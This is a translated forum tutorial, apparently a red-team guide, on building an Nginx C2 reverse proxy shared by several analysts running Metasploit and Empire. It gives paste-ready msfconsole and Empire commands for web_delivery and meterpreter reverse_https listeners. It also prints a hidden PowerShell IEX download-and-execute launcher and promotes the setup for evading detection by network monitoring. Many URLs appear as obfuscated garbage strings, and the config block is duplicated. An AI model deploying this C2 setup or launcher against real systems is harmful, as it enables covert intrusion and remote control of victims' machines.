-

-

[翻译]支持多工具多用户的HTTP代理工具

-

发表于: 2016-11-18 07:30 5502

-

图1:多用户多工具C2代理体系结构

Nginx 安装

开始前,在VPS或者你自己的服务器上启动你的Linux。在本教程中我选择使用在VPS上的Ubuntu 16.10。跟着这个教程来启动Nginx并使用受信任的SSL / TLS证书运行 : 8dfK9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6%4N6%4N6Q4x3X3g2V1K9h3N6A6N6r3q4D9L8$3y4W2j5h3&6Q4x3X3g2U0L8$3#2Q4x3V1k6U0L8$3#2E0N6h3&6A6N6s2W2Q4x3V1k6@1N6i4c8G2M7X3W2S2L8s2y4Q4x3V1k6Z5L8%4N6Q4x3X3c8@1L8#2)9J5k6s2y4W2j5%4g2J5k6g2)9J5k6r3&6Y4K9h3&6^5i4K6u0V1N6$3W2@1K9q4)9J5k6r3I4W2N6q4)9J5k6s2y4Q4x3X3c8W2L8X3y4J5P5i4m8@1i4K6u0V1L8$3&6Q4x3X3c8#2j5Y4g2F1N6s2g2Q4x3X3b7I4y4W2)9J5k6o6l9@1i4K6u0W2i4K6t1$3L8X3u0K6M7q4)9K6b7W2!0q4y4W2)9^5z5q4)9&6x3g2!0q4y4#2)9&6b7g2)9^5y4q4!0q4y4W2)9&6b7#2)9^5c8q4!0q4y4g2)9^5b7g2!0m8x3g2!0q4y4g2)9&6z5g2!0m8z5q4!0q4z5g2)9^5y4g2)9^5c8q4!0q4y4#2!0n7c8q4!0m8c8g2!0q4y4g2)9^5c8W2!0m8b7g2!0q4z5q4!0m8c8g2!0m8z5g2!0q4y4W2!0n7y4g2)9^5x3g2!0q4z5g2)9^5y4#2)9^5c8W2!0q4z5q4!0n7y4g2!0n7x3o6b7@1x3#2!0q4y4#2!0m8b7W2!0m8c8W2!0q4y4g2)9^5c8W2!0m8x3#2!0q4c8W2!0n7b7#2)9^5b7K6R3H3i4@1f1%4i4@1q4n7i4@1q4r3i4@1f1#2i4K6S2r3i4@1p5K6i4@1f1$3i4@1p5H3i4@1t1&6i4@1f1$3i4K6W2o6i4@1q4o6i4@1f1#2i4@1t1H3i4@1t1I4i4@1f1$3i4@1t1J5i4@1p5I4i4@1f1#2i4@1u0o6i4K6R3H3i4@1f1K6i4K6R3H3i4K6R3J5

Nginx需要配置,好让代理知道怎么处理传入连接,为了避免URL被爆破,每个分析人员分配一个GUID,你可以从这个网站生成一个:caeK9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6%4N6%4N6Q4x3X3g2Y4N6h3W2V1k6$3g2F1k6i4u0S2N6r3!0J5i4K6u0W2j5$3!0E0i4K6u0r3i4@1g2r3i4@1u0o6i4K6S2o6i4@1f1@1i4@1t1^5i4K6S2n7i4@1f1#2i4K6R3^5i4K6V1%4i4@1f1%4i4K6W2m8i4K6R3@1c8#2g2u0c8q4!0q4y4W2)9&6z5q4!0m8c8W2!0q4y4W2)9^5z5q4)9&6x3g2!0q4y4q4!0n7z5q4!0n7b7g2!0q4y4q4!0n7z5q4)9^5z5g2!0q4y4q4!0n7z5q4!0m8b7g2!0q4y4g2)9^5z5q4)9^5y4W2!0q4y4W2)9&6c8g2)9&6x3q4!0q4y4q4!0n7b7g2!0n7b7g2!0q4y4g2)9&6x3g2)9&6z5q4!0q4y4#2)9&6y4q4)9&6c8W2!0q4y4W2)9^5z5q4)9&6x3q4!0q4y4#2)9&6b7g2)9^5y4q4!0q4c8W2!0n7b7#2)9&6b7b7`.`.

Analyst GUID Backend C2 IP Gregory Evans E0922BB0-684B-4ED3-967E-85D08880CFD5 1.2.3.4 Acid Burn 30061CD8-0CEE-4381-B3F8-B50DCACA4CC8 1.2.3.5 Elliot Alderson 6012A46E-C00C-4816-9DEB-7B2697667D92 1.2.3.6

Nginx需要一种方法来区分Metasploit的请求和Empire的请求。我创造性地提出使用m代表Metasploit,e代表Empire。世界上第一个到达Empire的黑客的一个C2请求看起来像:

b06K9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6E0P5h3x3J5M7s2u0G2P5s2W2Q4x3X3g2U0L8$3#2Q4x3V1k6q4x3o6V1J5x3V1u0n7x3q4)9J5k6o6j5^5y4p5u0Q4x3X3b7@1c8f1b7K6i4K6u0V1z5e0j5%4c8g2)9J5k6o6R3#2c8o6l9^5z5o6R3H3b7@1k6p5y4g2)9J5c8X3g2Q4x3V1k6A6L8X3c8W2P5q4)9J5k6h3q4K6M7l9`.`.

既然我们的传入HTTP请求的语法已经确定,Nginx需要配置为重新路由每条请求到正确的分析人员的C2代理上,使用位于/etc/nginx/sites-enabled/default的Nginx配置文件的location指令可以完成。在这篇文章里我们将为每个分析人员设置四条location指令,最外层的指令将匹配分析人员的GUID,接下来的两个子位置指令将用于匹配请求到特定工具(比如:e对应Empire,m对应Metasploit)。Metasploit的location指令包含两条子location指令来匹配Metasploit内的特定模块和关联的监听器。下列的配置信息可以粘贴到位于 /etc/nginx/sites-enabled/default的Nginx配置文件的ssl server部分中:

#Analyst 1

location /E0922BB0-684B-4ED3-967E-85D08880CFD5/ {

proxy_redirect off;

#Empire

location /E0922BB0-684B-4ED3-967E-85D08880CFD5/e/ {

proxy_pass a05K9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1j5I4i4K6u0W2x3W2)9J5k6e0y4Q4x3X3f1@1i4K6y4m8y4o6b7K6i4K6y4n7

}

#Metasploit

location /E0922BB0-684B-4ED3-967E-85D08880CFD5/m/ {

#Metasploit exploit/multi/script/web_delivery

location /E0922BB0-684B-4ED3-967E-85D08880CFD5/m/Delivery {

proxy_pass 01fK9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1j5I4i4K6u0W2x3W2)9J5k6e0y4Q4x3X3f1@1i4K6y4m8z5o6l9^5x3q4)9K6b7R3`.`.

}

#Metasploit Payload windows/x64/meterpreter/reverse_https

location /E0922BB0-684B-4ED3-967E-85D08880CFD5/m/Pwned {

proxy_pass 4dfK9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1j5I4i4K6u0W2x3W2)9J5k6e0y4Q4x3X3f1@1i4K6y4m8z5o6m8Q4x3@1t1`.

}

}

}

#Analyst 2

location /30061CD8-0CEE-4381-B3F8-B50DCACA4CC8/ {

proxy_redirect off;

#Empire

location /30061CD8-0CEE-4381-B3F8-B50DCACA4CC8/e/ {

proxy_pass b84K9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1j5I4i4K6u0W2x3W2)9J5k6e0y4Q4x3X3f1#2i4K6y4m8y4o6b7K6i4K6y4n7

}

#Metasploit

location /30061CD8-0CEE-4381-B3F8-B50DCACA4CC8/m/ {

#Metasploit exploit/multi/script/web_delivery

location /30061CD8-0CEE-4381-B3F8-B50DCACA4CC8/m/Delivery {

proxy_pass 5c7K9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1j5I4i4K6u0W2x3W2)9J5k6e0y4Q4x3X3f1#2i4K6y4m8z5o6l9^5x3q4)9K6b7R3`.`.

}

#Metasploit Payload windows/x64/meterpreter/reverse_https

location /30061CD8-0CEE-4381-B3F8-B50DCACA4CC8/m/Pwned {

proxy_pass d48K9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1j5I4i4K6u0W2x3W2)9J5k6e0y4Q4x3X3f1#2i4K6y4m8z5o6m8Q4x3@1t1`.

}

}

}

#Analyst 3

location /6012A46E-C00C-4816-9DEB-7B2697667D92/ {

proxy_redirect off;

#Empire

location /6012A46E-C00C-4816-9DEB-7B2697667D92/e/ {

proxy_pass e7bK9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1j5I4i4K6u0W2x3W2)9J5k6e0y4Q4x3X3f1$3i4K6y4m8y4o6b7K6i4K6y4n7

}

#Metasploit

location /6012A46E-C00C-4816-9DEB-7B2697667D92/m/ {

#Metasploit exploit/multi/script/web_delivery

location /6012A46E-C00C-4816-9DEB-7B2697667D92/m/Delivery {

proxy_pass f7cK9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1j5I4i4K6u0W2x3W2)9J5k6e0y4Q4x3X3f1$3i4K6y4m8z5o6l9^5x3q4)9K6b7R3`.`.

}

#Metasploit Payload windows/x64/meterpreter/reverse_https

location /6012A46E-C00C-4816-9DEB-7B2697667D92/m/Pwned {

proxy_pass 4beK9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1j5I4i4K6u0W2x3W2)9J5k6e0y4Q4x3X3f1$3i4K6y4m8z5o6m8Q4x3@1t1`.

}

}

}

此时,C2代理应该启动并运行,只接受在443端口上的TLS连接。此配置完成后,C2工具需要配置为接受来自我们的C2代理的传入流量。



Metasploit安装

Metasploit有很多可用于建立到一条连接受害者计算机的C2连接的模块。我个人最喜欢的是使用exploit / multi / script / web_delivery模块作为启动器。我喜欢这个模块,因为它可以运行在受害计算机上,并将 meterpreter载入内存。这是理想的,因为你可以使用内置工具(即PowerShell),你不必传任何文件到受害计算机上。加载Metasploit模块并使用在Nginx配置文件(即Delivery)中使用的URIPATH进行配置。必须禁用关联的payload处理程序,因为它需要单独配置才能为其提供唯一的配置。配置此模块时,将payload设置为windows / x64 / meterpreter / reverse_https,并把LHOST和LPORT设置为C2代理服务器的地址和端口,而不是后端C2服务器。此外,设置LURI来匹配在Nginx中设置的指令,以匹配payload(即Pwned)。payload设置仍然必须配置,即使侦听器不会启动。 这是因为这些设置用于生成当模块被执行时显示在屏幕上的启动器命令。 可以将以下命令复制并粘贴到msfconsole中以配置和启动模块:

use exploit/multi/script/web_delivery set URIPATH /E0922BB0-684B-4ED3-967E-85D08880CFD5/m/Delivery set DisablePayloadHandler true set SSL True set TARGET 2 set payload windows/x64/meterpreter/reverse_https set LHOST myc2proxy.com set LPORT 443 set LURI /E0922BB0-684B-4ED3-967E-85D08880CFD5/m/Pwned run -j

图2:Metasploit web_delivery模块示例配置

当模块被执行时,包含启动器代码的字符串将被打印到屏幕上。注意:端口必须从8080更改为443.此设置无法覆盖 。 我们必须手动更改它,因为我们的C2代理只接受在443端口上的连接.启动字符串将如下所示(删除红色部分):

powershell.exe -nop -w hidden -c [System.Net.ServicePointManager]::ServerCertificateValidationCallback={$true};$o=new-object net.webclient;$o.proxy=[Net.WebRequest]::GetSystemWebProxy();$o.Proxy.Credentials=[Net.CredentialCache]::DefaultCredentials;IEX $o.downloadstring('cdfK9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6E0P5h3x3J5M7s2u0G2P5s2W2Q4x3X3g2U0L8$3#2Q4x3@1p5^5x3o6R3H3i4K6u0r3c8e0l9&6x3U0u0n7b7U0m8Q4x3X3b7$3z5o6c8n7i4K6u0V1y4p5g2p5x3#2)9J5k6o6V1$3y4@1g2Q4x3X3b7^5y4f1b7H3z5o6R3^5x3p5y4r3c8o6g2Q4x3V1k6E0i4K6u0r3c8r3g2D9K9i4k6W2M7Y4W2Q4x3U0N6Q4x3U0W2Q4x3@1t1`.



必须为payload本身设置单独的处理程序,这是因为必须覆盖某些设置,以确保payload与C2代理通信,而不是直接与后端的C2服务器通信。 为此,将LHOST设置为0.0.0.0,将LPORT设置为80,或者是你想在后端C2服务器上打开的任何端口。 我们需要配置高级OverrideLHOST,OverrideLPORT和OverrideRequestHost设置,以确保payload直接与C2代理服务器通信。 可以将以下命令复制并粘贴到msfconsole中以配置和启动模块:

use exploit/multi/handler set payload windows/x64/meterpreter/reverse_https set LHOST 0.0.0.0 set LPORT 80 set LURI /E0922BB0-684B-4ED3-967E-85D08880CFD5/m/Pwned set OverrideLHOST myc2proxy.com set OverrideLPORT 443 set OverrideRequestHost true set ExitOnSession false run -j

图3:reverse_https payload示例配置

提醒:多个meterpreter传输可以被添加指向到多个C2代理上以防其中一个宕机。



Empire 安装

Empire是我最喜欢的C2工具之一。对Empire的代理设置而言,Empire比起Metasploit有更多的障碍需要克服。使用PowerShell Empire版本1,初始连接序列使用在empire.db的配置表中定义的STAGE0,STAGE1和STAGE2。 据我所知,没有办法从Empire CLI中更改它们,因此必须直接修改数据库。 但是,PowerShell Empire版本2(在本博文发布时处于测试阶段)不使用这个结构,并且初始回显和设置是在DefaultProfile侦听器属性中指定的页面上完成的。 我建议下载Empire版本2的2.0_beta分支。运行git下载beta版本的副本:

cd /opt;git clone -b 2.0_beta e43K9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6Y4K9i4c8Z5N6h3u0Q4x3X3g2U0L8$3#2Q4x3V1k6S2k6r3q4H3N6r3W2$3k6i4c8Z5M7X3g2S2N6q4)9J5c8V1g2E0M7r3W2J5k6g2)9J5k6h3N6A6N6l9`.`.

注意:在写这篇文章时,agent.ps1文件中有一个错误阻止DefaultProfile被正确设置。 已提交pull request。 取决于文章被阅读的时间,错误可能必须手动修复。

Empire新版本下载完后,启动应用程序。Empire没有像Metasploit那样的覆盖设置功能。无论Empire监听器创建在哪个端口,都必须跟C2代理正在监听的端口相同。因此,Empire必须通过HTTPS在443端口 上使用。 好消息是,主机设置可以设置为匿名C2代理的地址。非常重要的一点,DefaultProfile被修改为包含分析人员的GUID和工具标识符。 以下命令可以复制并粘贴到Empire中以设置监听器

listeners uselistener http set DefaultProfile /E0922BB0-684B-4ED3-967E-85D08880CFD5/e/admin/get.php,/E0922BB0-684B-4ED3-967E-85D08880CFD5/e/news.asp,/E0922BB0-684B-4ED3-967E-85D08880CFD5/e/login/process.jsp|Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0;rv:11.0) like Gecko set Name EmpireC2 set CertPath /opt/Empire/data/empire.pem set Host c76K9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6E0P5h3x3J5M7s2u0G2P5s2W2Q4x3X3g2U0L8$3@1`. set Port 443 execute launcher powershell

图4:Empire监听器示例配置

执行

现在,Nginx C2代理与分析人员的后端C2服务器配置在了一起。 在测试计算机上执行生成的启动程序之一,您将看到shell进入后端C2服务器。 为了增加安全措施,请将后端C2服务器配置为仅允许来自C2代理的连接。

结论

代理可用于保持后端服务匿名。 这在网络上执行命令和控制活动时非常有用。HTTPS连接在大多数网络上采用同时一般不被检查。这有助于安全分析人员进行安全监测时避免被发现。在主机名和/或IP由于检测而丢失的情况下,安全分析人员可以建立新的反向代理,并避免必须重新启动Metasploit / Empire服务。此外,单个主机名可以被团队的所有成员用于C2,而且允许每个分析人员拥有自己的后端C2服务器。Nginx是一个很好的工具,通过使用它的location指令允许多个工具和多个分析人员执行反向代理功能。

Analyst GUID Backend C2 IP Gregory Evans E0922BB0-684B-4ED3-967E-85D08880CFD5 1.2.3.4 Acid Burn 30061CD8-0CEE-4381-B3F8-B50DCACA4CC8 1.2.3.5 Elliot Alderson 6012A46E-C00C-4816-9DEB-7B2697667D92 1.2.3.6

#Analyst 1

location /E0922BB0-684B-4ED3-967E-85D08880CFD5/ {

proxy_redirect off;

#Empire

location /E0922BB0-684B-4ED3-967E-85D08880CFD5/e/ {

proxy_pass a05K9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1j5I4i4K6u0W2x3W2)9J5k6e0y4Q4x3X3f1@1i4K6y4m8y4o6b7K6i4K6y4n7

}

#Metasploit

location /E0922BB0-684B-4ED3-967E-85D08880CFD5/m/ {

#Metasploit exploit/multi/script/web_delivery

location /E0922BB0-684B-4ED3-967E-85D08880CFD5/m/Delivery {

proxy_pass 01fK9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1j5I4i4K6u0W2x3W2)9J5k6e0y4Q4x3X3f1@1i4K6y4m8z5o6l9^5x3q4)9K6b7R3`.`.

}

#Metasploit Payload windows/x64/meterpreter/reverse_https

location /E0922BB0-684B-4ED3-967E-85D08880CFD5/m/Pwned {

proxy_pass 4dfK9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1j5I4i4K6u0W2x3W2)9J5k6e0y4Q4x3X3f1@1i4K6y4m8z5o6m8Q4x3@1t1`.

}

}

}

#Analyst 2

location /30061CD8-0CEE-4381-B3F8-B50DCACA4CC8/ {

proxy_redirect off;

#Empire

location /30061CD8-0CEE-4381-B3F8-B50DCACA4CC8/e/ {

proxy_pass b84K9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1j5I4i4K6u0W2x3W2)9J5k6e0y4Q4x3X3f1#2i4K6y4m8y4o6b7K6i4K6y4n7

}

#Metasploit

location /30061CD8-0CEE-4381-B3F8-B50DCACA4CC8/m/ {

#Metasploit exploit/multi/script/web_delivery

location /30061CD8-0CEE-4381-B3F8-B50DCACA4CC8/m/Delivery {

proxy_pass 5c7K9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1j5I4i4K6u0W2x3W2)9J5k6e0y4Q4x3X3f1#2i4K6y4m8z5o6l9^5x3q4)9K6b7R3`.`.

}

#Metasploit Payload windows/x64/meterpreter/reverse_https

location /30061CD8-0CEE-4381-B3F8-B50DCACA4CC8/m/Pwned {

proxy_pass d48K9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1j5I4i4K6u0W2x3W2)9J5k6e0y4Q4x3X3f1#2i4K6y4m8z5o6m8Q4x3@1t1`.

}

}

}

#Analyst 3

location /6012A46E-C00C-4816-9DEB-7B2697667D92/ {

proxy_redirect off;

#Empire

location /6012A46E-C00C-4816-9DEB-7B2697667D92/e/ {

proxy_pass e7bK9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1j5I4i4K6u0W2x3W2)9J5k6e0y4Q4x3X3f1$3i4K6y4m8y4o6b7K6i4K6y4n7

}

#Metasploit

location /6012A46E-C00C-4816-9DEB-7B2697667D92/m/ {

#Metasploit exploit/multi/script/web_delivery

location /6012A46E-C00C-4816-9DEB-7B2697667D92/m/Delivery {

proxy_pass f7cK9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1j5I4i4K6u0W2x3W2)9J5k6e0y4Q4x3X3f1$3i4K6y4m8z5o6l9^5x3q4)9K6b7R3`.`.

}

#Metasploit Payload windows/x64/meterpreter/reverse_https

location /6012A46E-C00C-4816-9DEB-7B2697667D92/m/Pwned {

proxy_pass 4beK9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1j5I4i4K6u0W2x3W2)9J5k6e0y4Q4x3X3f1$3i4K6y4m8z5o6m8Q4x3@1t1`.

}

}

}

[培训]内核驱动高级班,冲击BAT一流互联网大厂工作,每周日13:00-18:00直播授课

最后于 2020-2-6 20:18

被kanxue编辑

,原因:

赞赏

他的文章

赞赏

雪币:

留言: